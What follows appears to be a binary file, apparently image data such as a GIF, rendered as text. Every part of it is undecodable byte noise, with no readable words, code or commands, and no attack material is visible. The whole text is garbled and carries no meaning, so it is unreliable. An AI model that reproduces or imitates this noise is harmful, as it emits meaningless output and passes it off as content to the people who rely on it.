�DPO;0_��`�⿌�ɳ梱5�M���$7��%+"�\a��qH����.�=���֧[����	B8,�$�߽�A�TN�>�mv�١��ܙN=m;�1�F�Gz�$��p�{C�� &zx�hy�-~�QvH�$��G�f�`��7��J���l��ZI�m�Jm�ݦ�TP������D;�| KOR�tj��֋n�3����@w��]z���?,�'�aQ��5�F�g,(��-�d2%�@LXh|�A(�h�TR���ǘ�	V�Qmuہ�[i�D�2"����8gt��gz�����e<����A���� -�Zc/L�����cz*h��\�D���0��H,I %N;���I��k$9Q����R�"��!hR,��c�$�\Q�#ht���VY���Df�)�@UzIM�l��hN��)Y�D�p���	��j2`ƃ����l����$fk)!�+�A�,�|`��(�M=�\���]��E���ŋg�5�����A�c;�B��`�qP�F�&�E�6��j(�?`��%�@6�k��dЪ��VZj�Q�߰�!a�p���(�U�2ɜ�DXQ�EV�ѽxG�t2�?e��L�$*T�3��f�B~Tٺߔ�MY�<!�[�)II%L0=@�L0�Q��P+��R�di������B���!A3ʽ����4R��Fь��z�?���I(��q��1�|Ib�E�9����q����z���&e#��y� �+j��6�T��VRP%5|���C\�&E�<�+C�5�E8*E�򝊘#��x{� �D�2;�H�(��ˌ�3���c�/�0V��
�����.>�r������4��d�$�r�n	�"��1��Š�x����f(�+:��r�;������R):d0Dӂ�#�T��0���H�d�O�rXx���	-�V����H�Di�Jc�Ȇz$Y��p� aT���?⦲&��w'{�
�����{���;~
��D ^��3�
������c0T�An��td���(B4�� ��Y��ADZ�M�iRJ(�����V�L�2��rԃZ���$_�($"nD����P�`-��Cy҅ʆ�'X�^Df���L��r�x�������-TH���k��Z�̡ l4�9c�Mf7I	��� @qN�t"����3�e�r�ݾ��	$ 7z�_���,�2K#d���@N���	xa#p� �8�@ZP�C�����<h�1q�&�g2�a�P�ꥫle+H��!&طNP��2�3N�uZ�-xۍ0O�"��GW��~�h�aII:G�P}�,��t ���?�`�"��X�j>q%,`��a�FCFU��N�B�V�e�c�q��5�<co*3Y��ց3�)�z�TЎ���"[3	H�*��F�1p�
��#�#�����^���K����q��B�� �M}�	��A�cAUS��j,��{�]��Du� �k;K�ypєխ�=$���GjG{A<N�&*i�7Ȁ�p�;���Xoz�^�>5���o��_>�H;QIO�e��(2C��F3z�ķ�m�aAԅ��eB-�N��xT�z�S�U��� ����"`��#�C�#�@��� ��a��`�?���ճ|�_N<"�t�@���h�,�̽L�?"X�w	,C��1QwA,{KT�j�i�l�)q�`��
*�P&2�_U�5��Ro��� �����hO��~�h�B�6n���Vԏ�%�/R��F��K�p�)��Y�G�Q.����$��=衧-a������ ��h|��T<�� ��!a؁����p��������g���$���8���脔��c:Z0������ª� �D5B��~���D�$�5QO�G�f�����܏G�$�4(LGƋ�P��"��|�x��B���Rlvfe��<�'����ښ'A!�>dx�4������v�r)�f��k���a����a)R��̖|G:��R����q�]���]��v�d ��`����%W���І8��y�Y�Db\UFM��ń>��)nI� 꾕4��u�Ny P�"��F6����~�#���	�bV�v���|����dx}����>���؎��ǁ��EBFS��f,�&�[ZtN	h�|ED.��x�'jy�7u�� o ;#5�!K!�Zc4h��A%�@�p^@�
&gq��zn�z�g�G�@��&�^$� ��m@��EF=�#�`��b%T�ev��Ph-�g��je�;�&j?g����fk؇&!B'���k�"�����uOEq�FmnPh�Gd��z�z��q|Vq#@a�5gm�	.� ��B�#HE�)�r'��p#��	��|�����<fЊgP<���#@���`,B�"ph�0,V�D�%q�6z�&h4x��H�f@�X��h�5ZqP,�	�Iwsw/� ��!D�w��g��P}�ؐ��<{�D�X<�H\�QV�v/Qw���0�q*�Gm�u$�^�l�Gh̸q�E;�h�n��}v�mP^*�P� p�Z̄f-a,I�5NBP.pN��	�p�02fpv
��g�(KdĀg�P2h;�ai�QS���/n���D%`0~16c�fqvh&��.9��fw0�	t���r`rt���n� ��&��u\gc#�B<�@<����f�N�(��[o�G�a���?HaNvV�1s��WTՕ˦q�Fv�g���qa �V7p��vq@� ry>#D����	��D&2j(sĐ��u.5tP<�
@�D��%I/ M���&��y'&P�f �UgN���gv�0�� �8��z�� �V�r���g��G�|�'�Q�/�[X�	U6��sn 	߀n��6<�cE��T�gPS �{1%D��!D�a'�VRx9YY~N%zz�~'r�[j9��z�_�U��z�]u���?PF���f)�p��(O�
Ġ��;>���E	�� 	�P�@�zc`QX�%B�T���A?�s�2G[)z��^���q�(���n��n���0`rG:g� Z�_��&/�P�85���	v���7h�\����@�pع�g q���� �s A3%��n��Bu(!��%!���g�h�Fv�J�ȟ�G��c�ZАWwX�_d�����[�u+JV향g���
��ڠ��n05�W>�j,�P҄P����3�2�q Ds��Dq�u�e��J�gvf���� �2�Z�P5pG]eL�� '�P�_B����Ct���ph	��
�P��p<�R�Q�	�I�@^b�ByC�)á��A�J�SSr9���g��la��9˟�'r-�c^�_7 q)�Gz�_ts�?U+`R!�#�(epEn�|hP���gЪ�؊��1 �p	�ʰ��[;/$���):�]�+�g��_������>�q�q���I�n�76UN��� 	#�_m G�ȝ=�&,�tJI����h02O���	e����pE����f�2��]�;�s�d&�fC!t
���'aP0q�Z���t U���&�;�ц
����pP��t�c��v�GK� �1n��Q��c,��6#\���A�e����(���E`�J	4�M#�L�SH���$�BC��%w�Z`�ǖg��g�f@e��`Ă�z�_�k��v�q@{�0~<лĘM)AB�@�,�P1I���5A�h�r�W���xVtZdO���¶rb��5W�)�9+���l��g̤X c��k��`d�~��g\w zwpP�dV���V�IV��tz5p�Q��EP��@���<>�	5��G�����m��55�3���&���pTwz�O��>@r�V��0�I|� �SUq�~F:_����mGX�8�=��}�:\�o�)�99x��7�	�� �g��|&��ȋ��v�`
j�f���ѹ|��w(U!p��U�^_kr9&m�Y�`)��GcӑgM_"y�	�0��v%iV��1�E�D����Q��� q�"��=��$S2a�h���������[=��?�9 �+���	V�p{tO�^�g��z�ʌ��^�̬S	��s�_�p�X���&�����D�@� u7�x�����y��h��%P����!+g��#1�d��jI�1�p��iP�� R4Ea@��'�|^>�z6z����gUW�$}4P��I�?�d�I�c"=�� �������PkP�{#&�;�/��5D�̃!4P��d�G����7��z]p�g7f���g�؆_­�ՍMB�`D���,�M�/@�t$�-Cwp\vE�uXp�����YD����aHF�V��S�9Q�Y�K*G^�l�ߎ\�gm��l7fr���tc��vV�&Yl���H��}>��ǀD��w�pʐ����ś4�vPP"��C�a�
C��=)�&,���q�h�K�*G�l�uc7�q���'�����~&7�_u�vq����+Bp4����!}�1.PN$N��(0p�1�qœ�ysP���%��?��ٍA�JFߪ�Uwc׽ Z�N�=Ek�~c6���c<��#�U5ctP_uT��:��
�"�4[�]�D�4j1Nx�7�dg^�e�����pB�A�Q���T�Y�|U� �����[��#7��8�g�����O�YOU_n�CB	.������1��\h��~-֒7*�2�1���������ՙhk�!�ӷ�^KU~�l�Uo��4E��l�,���l���wpl���3&�ƍOK0I�Z�/*��DjS;�py��A4@�0�ds+!;�:4^CCAA��������m���^ M�yͧ�gB,Ļ����g�`r�P�<���7л;ð�����:	2� ˢf;h�'3N�"���0 A�T�d�	;��6��`�TP��Y�G���7���@��˘c�nm�oPE�u��v��E!��gN�&Xd�4)y�7S�6V]�d�1<��:�$ؒPP�/4�y��i��0Έ;>8�ב�7!��s@(�aU:��Îv2b�3"CN9����A 0`X�xA�$��Y���!/�,�0�_�'�>`�w�ɠ.�>Dy��L�;����c�9p�7I9	.̹���o߸��;XЯ9kX�`a�����qp��n8�����猔5ޱ0bD�^�)���m�X0n�W�����ҩ�"T���q��5k�P�(1�w�$���^s+��\���3���ᾶ����텼�̙�g�q2��d��%HpN
P3�4�L��fJ-��ɩ��hx �	k���c�6��;�@���Z�N94`���.��g����:1����������1�/[4�ƚ�lq� 	p{���&��&�N20���aɍ��������:��"(��1��\��x��� ��4 )�[⟨B�B��+���(�b�.:��3���;�	�#UD������y�y!سN�x�'ٰԓ.%AM��)�B���}0��\}J�����`i#-���-(��vl��G�'!�F<��>p��x�x��(=$�?��ׂ,��z�q�R2O=y C�7�H��[��/���N�iТK/��34?3m�tzDO<��x�����M��v�<�Р)��N [��M�(�y����i��f��GMy�"�M����$Y�����H$ �	j}��Gn��/R��&m'���.;��#�@�dLS����6O<��"��o��H�΀��t�O,�)	�}�("�Q����HF�����N�x7
X`9�� ���\]���%h�����fmRe�mi���H� N�h��[tvӂ; I#���	\-�hc�=���/H8-5�!!a~/.��z@�v$�'��I�(���4�%�R�����r�Nt�:�ȃ���x|m	Irn�s��X�H�A	��l�`Z=і�Fp��*\��L^҅��0�x�?n@�[@$\:�ޛ�?�Q�8�C27?��`2�"��q�6��T��.
]��!!A3| ��k�F��LU�Q��BWB�����^�c>y�M��Uo!7�u�3�	�Mj�N����ұ��ToW�����V��̂�x����CȰ�h�PLc ���-�{���0� �#��GĪ9&D/��?�g�XKI���k�p��(B`���g���p(8����'
QI�/*\�|2$k=@c�X�nE0@�`�
�0ԣ8�T]�Z����:�@�r����$պ�B���p/D �?���i@�K=ోc�C���IH�u�}#�#�T:̯#7��M��p`��Ih9�CS?�|���ڰ�%�@1�!�AH�E�ܒRc�T�rK�fC��;�r@t��z��ߔ��,I���#�4G4��n$cz1�F�n���T��(� ёB�s��<�!��nSZ�G2�M[ ����2�Cp���`��0�%�Tk「�S��@�g�T$`q����-m|���b���!)IMZB[��U��C'�Q�g������]���[hJ#��r���^�Qy�� �<�сd��I��?�xuD�J�b��<̀c��X�{��>�EOH�k�LޡK �)�Rݒ^�.��?h�0РQ؅<򝂔�`��r%Nʬ�%A������t�!�6�5��J�Mnآ]p�9p3�N�c�-�ۊm	���9��x�y�����>	6�	6��]S
c*���o��x���Պ�hF�Q�A}'��^gs���4K�d%��,�rq�AՅt��q���|o�IP� 
�v����a� �Xƒ4�e���'�L��v�W�j�W;���� ����! �q�`�h3��D::��А�!��0���)�5�Мt �H���0���cq���
�O�a���m���T��Y�Ns�`pd�0Å&��(���N���e�`x4�C��?�AGf5��QptB���2 ./�$��@�Y���P�s�p�"������ N�o~�EX0'[�<�}�S?n��K��y���;���!���n��Q�x�-���V<Py��	et`�G222��#p 8�AT$���$0r2>�P�������u�Q�G�#��|3ё��$�p,�3_S��H��]0N���p==`->� ���\���K���Q��Yf!�_��#Z�ŷϐ��7:�	a~�ȯ&!�o��u�`wFV�O ZG���Nm��۴�(߰����zXg� x�c0[��>9����B�8Wp�s�����-r&�D�7]�@�Y�Ӹ������#3�2��0�<H��P�� !�;X=-[A�(�ӻ�Gx�� ���
�"ȿ��W+��( �"��2��!���@��n�xȠj������=<*���$����u�C>d+��ʹ�(�<��(':��:���v�	�]	�]@���o�Ӱ :�DH��	��vH
��B�Z�z���B8z� ��>���(k�2#���B�*^ "/��ҲN��Y0=���h��7 �'��BL&�8��0�51�G��G %������A7&� K�����Bx���O��(�,<@-���;����&`�Oh��X�(���(��=�2)�0 �
���!�Q�4��`��KAtpȃ'hCDD&pP�;�e��ӻCu "~㷝�D�Ȃ, '�8h%cJ�tC8�8��B$x=C�� ����@
�SE��E>+!��f��t�/���Y�
@�5Y���/ȌBDIo ��  `�̘F7����$S�I�2̡&����KK����B���� (T���H@�����J�$߁Ŏ��1�8��!�#����;雅�I��������țI{8�������B�F2('&1Q59��B�� �m�g�I&�:Ȃ
p"L`=��+&eK�,���*!���qH9�ʣ@��8@�3����-*�p� �tF��M�4K:H�uB"��K_��s@N��08ϰ �I�%�a'�PENm|�
���8E٨�t*μ"�T1�
�Y�#͎�1!9�.�������#d J�\��\%�3�K�q��!�2��L�LLʢ�0���A��0���K���I'��
 [�5�$!�c*)���K
P6�`��J�|y�&(���)�����O���{ �	�Mt3�������k�<�4h���(��Rp�
��
M����0-��K���V�H��Y ��A����ړ+���#�ʪ��0<���x*�*��K��|&"��a\Ttc��pA6{K�3"/�4ȃF0�� �u	��Җ`ƺA��P��x�N���B��6@у��lO�����dO�J`�`{�j��yPϖ9����A�Ҁ{-R�����Vrb	gq�I�{(�K��ȃ,���K�,��!U ��/]�xEN�$K2�Wth�货*���H֤�"Wd
	�k�z[HVn@͹(̈́�|�Q},!$x���D��Pr*����I$�F_�Fa����P���R�N�P��P��I��DW����{��G@�8-�(S��s9�+�>8�)����8)*�@�XsH~��9����#0�H��F�툖X]�P��TB�)��[ �R�ѷՖXL�\G�vl�͂�ȂB��Ă�Q\�X�jB� �&�-!YK����0�]�!1TB峀�#$��K:���ؙ�I:(2�a<2WktN-��Е\ݐ����[z�D�,��B�8x@��H
�4�|���״ɭ���݉�Б^�, ���,]״s@^�TG�5W��P�Y���9�APU&$���K��T1PU���Dl=�`"͂L�B�@�D������S��. �EӼZ�S?�G<*�7�Ӌ[�`mtF��]U࡛�H��F��d��N�c��P59[���͂V ��N��
�0�E����\��\?%c���b:�s��u��� �9mV������{X�]]�m����x[�$�R��D�UXuymԖ����l�Dz=� P�͂8�%g�9�h� ��R@�,��a�� �ѫ�+�|���Gpes����	���0K/�	��ߓD�0��q�%r�	�X��]����%�a����������-�3DNvŷ�ǂ���2M��J��H(o��7t��."x����eU���y���a �KE2`�˞䵜N/�з��^�Ծ��W�N�~��L(ڳ.�������O�CJ,F;9C�(����ډ�÷x��-� �Ɉ� ����ˡ9��,e�V����7/XT�V�x]G�<_/�ɟ$����ON
+>O�Թ��6)�����P����X��E����c���rH����=��$g�a�W��a����D]>ۖ`&���I�&`~6��Sn���R`$h�T��j.�q�Zٝ6Z��6�#��f���>]�}� �,r�,2��B�g5��
��W�g��ɟ��+*����G��hT��?m�z�e>�P�憕j↍�ocQ@E�^��hE�߄m��!~�Vd)�8���������)��c������Lx�G-����|�d/��Wdx�Jצb�ʍT�Ml��rxȺn����k� B����NN�NMDo����N:��&�-o���fO+���ט�	geSE
�Ȑ�h�v`l���&�^��䀋�l%�N����VB���&]���dB �8���Y��\m���
���S��\m���S���6�*����Pi�=�\�*5������"an�A��s�@(_k`��/_�|n����&͙!�����_?�EI&r-Ls-�	����:X��@'v
��Z�}�V$cg�.`�w]�A'o%��ŌHwG�%�W 1I��"F��Y@B��1��jIV���L6/���Z�����l����gƽڋ��4ygƓ1k�Q�,2����E���]��Ω���AB^@����4����Q�`�誷������8
3�Jg�w�z����V����P��Ĝɘ橀	M	ޕY��c��L��o��)c�����#YRC-!2��J���	�jm�u�Y�OP��]%�47 o',����\T�y-��HrUN�6������� ����]o��ǯ£�@�C�u�X���k�X�cڒ��B�"/!(y�gI���p""\�Vu���I˂p��Ђ JX���mp�x�8�s��P�R����ÏX��OB������/!	�7�V�H�x!�:w,�X��߿E> ���c��{#Hx�熖�fii "J�� �Hٲ%�D�٘	s�?:�մ�+"H\-y����q�S�<n;!����̞V�B��Osҍ�s��ٲw�Y�0b��<�ҁ�0>J��C��,
������O'���sQ�+N�D|��I���r$@,G��J$@� ��BO;=�*q�'!)$��ƶ:��z0uc���O��z�Q��3�*�yH��Ct��mk�D�8��h��oV�[m~C\%�ɖcb�]�眤e�-�ŸO�3}R�A3��V�h>m��d�)xy?�d7c���g��@�=�tIG^}U�^�C�?��s��xQ2����y2�&�?�x5�W�X�NL��A�H,aK~�dr�S�Sz��Rz8���dX�كD<0Єw����?�P��ٱ\�m���`�H⑧JKQESg6vN
j&dl:-�/������L�ڈ�d��� M^m�'K6�G:d��Df�9�]e��E@�`i�"b�<��'����?X�cΌ_i��g~b�U=�B$�!%@�-Kް�7Nʄ�O�U��e/m��O�h��d�Sa\v9p�nrDͽ�$��D*�Rk�}��o�@$Z�3نR�|6��k�����<���!VH�yV!��o�p6��F:	�1�º>#���^z�����v+:�+E�AJ$�9pf�|�I�0KNV٧򼠁`��Z�r�a$\��*K]�({��ɝ�D�:U����q�+���=>^��=[@aZ��h�\�(E�H���`���U��F������Zl<��Qy)V���#�=���ɾ������B�����O�pV���Y�C��m�aIA�����`�+D4��b�0&� #Ei�6�Pl�?��`0N2��Q!�k"eX�tlkV�,n���O�����h��
Ђ<��g��V��$�u�<�hC��a�"�'$"��4�4$%&��Ͱ�B����k�+'fu���_f{f�նr�H)TVzT��h�'���x E^@dp -��-�#���)�H
t��E����@(Bj��Ǹ��P���Wݳ�����aG���<%���Z��2���-8��I������&2����h�����������:
�E�����HH�F����
�v�,��RA�䁒N�88�J��B��E>�D�����'�Z��%��*��f҉߄#v����)�Ђ2��c��,�@p�`����@��W: �Cr���� $�1��`���6s�����X�8-څ;t���(��}�s\w��)�񈒞�{����-��;�!D A��NG@�(f*ԡB$��"Q�0$5n�zUN�4C)(HM%�?���F$�EZE����� ��mh�Hcı�'�c����
����)A��⚲�)a�+`Q��Ohg��B2
؋�A �jNd�X����c�'{��£4������Ձb�/�Q�����	�����K ��.X,)*�Xhv� �E��0��l�q�J���)�
7�۫�~�U�k!2�@w���l�Z���6���lkK�ߢQMn�b�?��v[Z�u�;��nF'�B���t2��ĭ_)�~�
4\w��Ȉ ���O���
~�T�b���
l�;2� �7�p��}Ǖa�~b�l�놄��8���J$�)䓚q[1`�����!��'p���.�d�}����s�d�l��O�|�)�
�?(5a�B�3�#�5,T7����XS��|���5�]&���5�V6�R]	HI4#CS�2��X訚�:d�B��ha�-�n��t���7���2`�����i ��c3�A�55��K�dB ``��僄O7����#��N���q����vTb	KpŬ�J`/׸��?v�͖7�iP�H>���I-��\K��mo�J;t�	a
�L����#�
ؓ �I-���z�][��}1 D���!D;���'{,,�E�f�׉�$��ѭ6 ����ۙ�!��z�p����0�n����CO�Z�4i���ki'�MM���� �_)D��m\�����Ѕ�n4%f騉~k���+T��j��Z&�[�qGI)���BT��(Dt;��{(�b�P��x�X��T�b�iꕫ`i�`B5$��9��N���tJ���c�yKx�0��o$��$`J��c"���'��O�`Q|�8��a�B�P>J����tP("�
$������U�`34b�'�H�Ý�p� ���2 \���y@@PQ�<� $��%���`+pDT$B\�n�Cb���BTrQ� �@�+��_;�R� �!��,��@�j���}_ �?����LL���J�|�">�-e�J�ӝK]�G�DJ�|�t��T��`���FB��? �Y������q�H�u��I�,L�'��(}B��H,� �,� ���(_ɽ�j j�h�����T�x��J!Jd�����G�'��J-���J��2��xpP� '�IH !�
 � ,    � �  � �؃�I�$I�q�^IzڵӠ�ŋ,\Xt�B���\����ɋ$��򅭒`�%{��M,�q�ƍ��)9��(�Eɑ&�v�P�����$�"�G	�%B6(�!ʠ.�Τ=��L�;o;�u`�����1�{�-�l�cT"/\�S�S�9s.b4���1kά���%��5qF�%uV<�8%W]��^���G�]�aq�Ї'1�u93\��܆Jng�������c Ɋ�3jp����"��-�*��(w��ߣ��_�'AO	/��Ol�b�둅�S���\�A=��E���z���OD�Zjq�\Z�u�F)=�҃^��� z F�FFQd�GK(d����H���O>�`��qƞg�JY�E"��'���G�,![���� �|��1^-Y�u�p�I�!aFyIg�]-4�D%e%eY�vYR#9�H�MH�a�M؄$I�·�eBe���Eih,y�Q�P�����/O�Q�WE��Y��h��֭�t1H��(Я�3�D�@�R�q��9T2�W�!�D���^����ٔI�7%��� V%F��%&���f�%h�E�O�M�1��ᚹ���DQ���D�Rd칶��P�Y3$cϚD�G-������M��m�MF�~���E�J`*V~d�F���rLYe���g=��q�qȼ�`W*$Q����7�@�:=�ĐY�Py����F���m ��C,��)em�N6�AY�����ؔ5��&o'i��s3Q4�BW(]|��@� �CDk���(	�Sx�Y�#x.�f�_Р�qġE�4���Hn�ܜ/�)K�"YG.q���Zy�T'��|H3*�� �8��qw�q�@��!�,m�@J7��v`��Zh�udˍ�=��Q����r�6@�d��걳	��晿�A"�R��"���g%���d8��H�#DHY�0�'<Aq 4���t��o�����0�N��^b���j����\��ovm���2����Ц��͎~4ybg���Ԉe�q�jJ�@��+�(B#~��y�z��ٚ����"{�8@��7�##��ż���kHT�����(,����$T8�P\o� A:��[�Am8�f�[4�v�L[�$(i,2�H˰�x��g�� ��>cCǡ���G��|=hG�<����?�1�V��F��~B$b�h���0b: ѿ8d`��� '�ɉGx2R��~JWe��$�l�"ԣ� #-i)�K]�jh(��7:�92m/M Ԍ���I�z'<�S�������?jZ�n8�|`8��F���G��������'��+%T:�h$�z� ����!�%zgY�Д�=�-�ro�c4�C')	~"J!ІGp�$�$�hMl��"��������+��ę�"Į&���E��)oI���Y�S~�3p$��j���`�3�3��\N'���)M -�ZF�ģ&�J�H�� �e�������a�]`k�@[���v�vAn�Y�obrv|�K�R����"��a�z$�G���A��3Kli�.���.쁱VB��H���ꬹP����$"���;��gp�kmK���'�&7�y�[<���`�.�U&?<4�`�a�6�,yF}^��A��_RA�Z�B`)�q�xv���(2T[�9hr�ކ�#� 6�� ��n0���ٺ!=�1I�֍���ȸ#��#�O2,����*Md!�ù�2�eN����E��G��_����DA���xD��?��v�k��Z	�Bڶ�]k6� I|�7x@ &=�X���=&�:[{v⃺j�����j�}�T��.��B*x�]�JG��Y`V�s�Ӥה�C�6�,� i����B�f 8���B���p���|" 	.yXCJ��HOQ��2�Kp*ê�X��l��D�����	�bC?���:�����9��Y��V!����v*��B�x��]�����=�XH�bA|�˩������N9����MP�moT?cã����0�a�-t0��O�S7sAf~f��H`���Ǆ�6aT���ߺ���g@u���(B@O�%;�E`��vhS����<���eh����A��e� �2�8��
lY�(�n������� B[����ŉ|�@[ �>� W]��6<���B F�r�
eM�g2j�Ct�	���+U��2<cՍ�Ӝ|�X�!� o�B���5���|"���"�Ay�L��Qo1ǧO2m�,m"C{���������Ђ�lI�
{�/r�s�f{U.@Knpg ��O���
��n���87��0|i���9��0�2p���R}���_�#V�dR�d�&d�d\gm��Zg�4�s0E�`��vp�5�YT��ȣ8��;s!��q�`�s|g
���XO`P&6�c1L�k<$*�åi�l�� z�?*�~#�hWm�0m\m\v�	��+E`Z� /��p�nz�\�Qʒ.��.�89�=��	�'d�p�H��vv
�h��� 9L �#L	�\����_�B1#7�2�Hy����[��h:և�%d@F=8z8H�5[�^`b�R40�;e"�G/���V�q��8�5Yf ��PBB=T�H� 9�����"(�}��f��>ǔ������ �8VM�[�%d��~�(z�F[�0m��W7@;��6�B�@QV!�&���#&��Jg����	�R� ��|砊wPBgQ-����7�1#SR}�a<���HJ�7?�u�Iդc<�h�'h�hmDFh�v4�ٴR$�?���6ȀTeS� �P� 1�HQ�pC���y�H��]�8���8��a]�v�Y�RJ�#S���@#��C�!{`����Q<� F�~�Vh^m�fd��	q �
#@i�gGZ�G;wtA�%�W�QA.P��3E�
ߐy��
W�g��]���������"Ĳ�nX:��$.��9?wؕw_�f[�q�֌�H[wd^�n`_�sI�ֈ䷄L��OȞ��$��3��p�P�`v�H��������0i~1;�i��;�^Y�N-!~��@ZZ�y�v��׃� Dd�f�`�3D^��${m S�Xi�$����v�/���|�
���`؀H��߰�fp|��O�&*������2��5<�n� �C)�/�7a�kIV�ERg�l�&hhid��	#� �$0���:Z�p���JS�\X1KqL���*�@`bRǐHg�	A��6�4nCE�8b��
�)y6#�SVF��cH�>8d�J[��M*%V鰛�s`�	���,����� VsS� ���i�*e�	���0bH�b�	��*rr�� ���eS��5�#!a�HR8��{?dr���ceM"�cgm�h�u�h#p{�4�O� < �I�T5���ҧ�S�bFo�DhP� 	�0'izB�8sR����7�:!1�S��,"�k��) ;r�Z9�M��l�uҺVTWu�eD�V�zi��k1�p{U#WQ �����/�PBO�d�Ġv`��f@�g��ǰvL�2�r'h�v���!$@���UM�m��eՇ��hkPM>���?�Z�4�D��}���kTJ\�f!4���h�n 	g
r�]w@O����}X#��T5y��%�TZ����Ij�pp�`�ʘ�h�q��B������4�Z�7�:m@~Q�t,����$ ��&i�b� 9+R]��B6�-�XPA��}�@^�$���)S�W�Qq�iǿ`��ʵh�VG6É:[!Wve��)�?�yy�����Ra,A����U)�@sf�r|r�*�g~�@��	�@�,����)�Bg�!���-p&��b��gZ�?�c�ɖd>��DZhap��Z�vz�eM)�M��]E;����� u�[X��Fu�	a2y�jq�	���@w����>���+Q�Ĩ�S���xM�)Rs<�ӸVe�mzr;i���ߊ���0R5W���k�T!� j?3"�����h`������4��"��9�}���^2j�� 0�?��	���.�=h�ۑ�Ƭ<vz ���|�M􌄔h,������Y��pv!3j�n� f�Л��3a��m� v+�/�S�r�J�o��1�S����?G8` ��
 v��v[��V �V}�R��g��?�n�Zڧ�]��YQ�p�8]a�r�Z������#�	��iE��77qg(�d{���W�sl+�I<0;˺��0�둺<R�,��T��4�Sȱé&�}\b�,.�pղ2+��	�0P؃=�׷�Bщ=fM�3*?�}W��$6K�:�CPF�7�I�� �{ʘϸ,hBmV �z�a�?a5��LXp�J
�M!(qV��3�3������]=���;�	lA���(J�.P�5��hM?�uMV6;^��"���ܾ��l<֬$�hb5�F�?�Ј��I	G���4���/���	���-�"��ݞ�O.��Z$5�xC*�d��4M*�$��`p^��2�c��hlu�I�V��d���^@��be�m��L2#��Q1 ��36c31pr!��{e4j�=͐ļ����F�S�E��,es�ۤz��w� e[H��k�d�`}�۬%RK���{ߒ�?i��(�o�]��rLX���Q]i�+k��c= ����e`�W�"�#]��9q#��)�k�@?EP�p�֢ˬW���յa��#uMפ�9������M0Um�������.rF-�VFe ���B����� n0�x^�;Lq kn���S��P�E���/�V�� ��h���zއ��Hd���;M4��#�5w�c�T�i<#|Q�	����^*�� ,z �QbSyz��b�$��e1�ys�]y=�������>��}M:<���Ƶ.;�"@��N�|{�	�Y�{��!�<9�O��	�B�&�ZE���b<"��b��p��f/lfߢ`�a@�?�^vF�ɜ`���7)���P��W�"�xGs!��w�8�N�B]`3������O� O��!UQ�P��Qή:6���:��	^0M�#ԯu[g�l�d�);��8���:f�6Epv��B� ��EW��y!a4�u������6���$���A�;�#�5���z�^���9�c��c��p�D��6ڒ���4 Z2�Ȑ�D�8$�pjCK 0�lI�ɒ%/^�p��\�C��} ��d�(����ӝ�F~��.�MX��(�OD�!��A���Ys�ⅆ�5`y@��^Hxᚁa�ɪᄕĈ;|�u���Z#�dP�EˣG�xQ�+���s�j��0��[4<s���%Hmi BDY��&�D�r�.�bvB��H ��8�p*AB<Hb#�����5���6���Q�`�а��'H$ A�[�,޿�xj��.oݬ�[����ĉ�qK`��Qg�5]Am��&� �%� k�H�Ʊf�ج3��"���)�H�禛�ȧ���l(	�j�k��P)rba*��@&,�
�+�8n0��J��;F�#-�s`���ü[n���p���H/:H�����Gh�� �	���p%'�$��x0��3��y��.B뤓3F2d�z�z� �
+��5�8÷�́�"tbD{s�AF�y��"�+��fт�8���;�p ;�F(,o0u��b�T�H��=��Sk��4���V�K������0�'�x��N�|�Xn�鍛\�O<�$��ߚj�,(����b������8��X�K��TTN�
u�ESU�,��ư��S[�T�n�R�%�h経^��?:�� ��%�|"�3 ����,��'	�i�����
�ͩˑ��Ev�n��d8y�a�n�*����D��wV���*�p��n8;ly\0�O1U-2yDH��AJ�B*6�9���h���8��.9-x�q�������4��7s��ٿ����5ے�8�r8H��9��L�j:���y�7�

�Z!e��B��멇w��E]��z��[f�a�[���d\�����<��c�xb�;��C��bqs
񧡆ʉr	�p�Wߎ��K	�)�7d8�d�d �6D�7$@�La%1� Z��P�!.�)D*����������r�(��1�F��Tb(A��H`	9���8��3��o*Y`7(�"bl#�
Y+2�!�xv?���U��T�Ь"�{�x�>��b�.w���En ��9����@Fy(��Y<�\.��fs�r%}�!J�0�.�f�b}��������dH�J�lǫ�ʁ���aG:FN��X�2�с���wh�|i;� �{O1Ñ�]4�t�ٶ���ft!�x/h`�L�ݠ��B�3�L�	��ߢ��'��	I�!�!^��x�\�I&��Nw:��rv?	��*Ex��xЁ.�C��m:��p&�TV
_��@���RUE&̀��y(c�PsM��Tm�-�q(�XHr�M΄,d5cp
:�dI*%5 ?A"m��><Y�5����8��D���B8�p��v �JF�:�p���PA��Kp�->�@r�2���q��1���hL� ��1�Y���0HaR��A���Q�Y�}r $)� 
w�Fv��H��x���$P*�8�COó*>�L�����Zq�N���+L���f !�K(�:�+h��L 4��p/�ax�#˕~���	�9@7�Z���@m��,�h�X8�@������S!�����3�E����A	��6)E�pT���TH��t,����"�17d C�PWH�%Mg�C8x0u��&Y�1�сf��GA ub�a����� /n�<I���#B=����%gzX�8?�>�͝&"�Ά����)�Xd�a>��w`1-�y�M���$���� Ê��Y-�YW<�ݲ� ��:�҆'���Cr��<��J�`A|sFUT��KDh�p���9� �^ 6ЕrL�l�E"�-	�@aXԁ���ᘅW=L]��+j,^q\lKl*Gn �5�"a��G��#A���A4 �����r)�j��I _��g=��qCcd���Q�*��#��l���t��:p�M%�9�
C����0��U1*>5�\Z|x��9Lg�pz�f*� L	K��N�_���?�����Ӣ)��F�1���	����n`z:���S*�n=z�\�c7�!�ȃ7Q
c�8���J� Fj{��}4���h���	<�>��rU����CG�eMD�,*����bs�_�z�6�fQ1��^��t�Nv��<4"�0Ծ����v�A|�Y��,D�kQؓM�{p�j��C�`s��pES�|j�CX������}Z?�5�!�����Q��yc9x�Md��A�x�u/x�>�\PΜ�R�F`�094��ʨ�� G������#��{1�9������x��sn`��#��ط~�<�"�0���n:�c�/q3 ƪ :ش��M�֋�	��;� �<� _h�梫
�	ڑ����
`�t��C�䳄�{�
��
�ؐ�-
)c3�*����)�q�K�0��!?fғ�98_�:��/����4��A�A����1��!l�4h�� 
,(����`b��4����;l�?��&&Ӄv����:��/�����78�<K:����{�<�������+�� 	T��ء?��Y���Bx�FXBN����.��=D����`��S�Mٔ�K�,����t�)���2$�ڢa8Ԁ˛5K2^4$
���-��)��:d��D#���E��2�i�@BI�D��=x1��()G�D������'lp>��!�0'�aH$*3�	���GNҀ/��[?�\�$�L?�<�dH���~�������n���F$�F���ˊ�BDsB�?������$�����آ��ڐ�|4���G$x��7Y��[u�5��
���_���Âm��
